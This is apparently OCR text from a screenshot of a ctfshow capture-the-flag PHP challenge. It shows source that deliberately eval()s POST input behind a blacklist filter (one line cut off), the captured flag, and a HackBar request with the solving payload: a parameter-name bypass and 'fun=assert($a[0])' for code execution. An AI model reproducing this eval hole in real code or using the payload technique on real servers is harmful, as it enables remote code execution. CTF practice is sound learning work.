 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-09-05 20:49:30
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 22:02:47
#
#
*/
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
    if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print|g|i
        eval("$c".";");
        if($fl0g==="flag_give_me"){
            echo $flag;
        }
    }
}
ctfshow{cad66c73-8c96-4f48-875c-e34409ddb1be}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODIN
URL
https://d9fcc2cc-e1ed-465c-a352-ff5b8f828b9a.challenge.ctf.show/?$fl0g=flag_give_me;
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEA
Body
CTF_SHOW=&CTF[SHOW.COM=&fun=assert($a[0])